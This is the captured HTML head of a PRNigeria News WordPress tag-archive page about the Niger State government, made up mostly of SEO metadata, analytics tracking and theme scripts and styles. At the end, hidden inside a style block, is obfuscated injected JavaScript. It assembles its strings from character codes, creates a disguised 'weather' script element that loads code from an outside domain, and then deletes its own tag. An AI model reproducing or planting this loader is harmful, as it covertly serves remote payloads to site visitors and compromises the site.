

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/niger-state-government/
body_size: 18603
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Niger Government Archives - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/niger-government/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Niger Government Archives - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/niger-government/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/niger-government/","url":"https://prnigeria.com/tag/niger-government/","name":"Niger Government Archives - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/niger-government/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/niger-government/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/Niger-Gov-Abubakar-Sani-Bello.jpg?fit=540%2C756&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/niger-government/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/niger-government/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/Niger-Gov-Abubakar-Sani-Bello.jpg?fit=540%2C756&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/07/Niger-Gov-Abubakar-Sani-Bello.jpg?fit=540%2C756&ssl=1","width":540,"height":756,"caption":"Niger Gov Abubakar Sani-Bello"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/niger-government/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Niger Government"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Niger Government Tag Feed" href="https://prnigeria.com/tag/niger-government/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/niger-state-government\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/9743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8a870bac85";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/niger-government/",
                    "name": "Niger Government"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
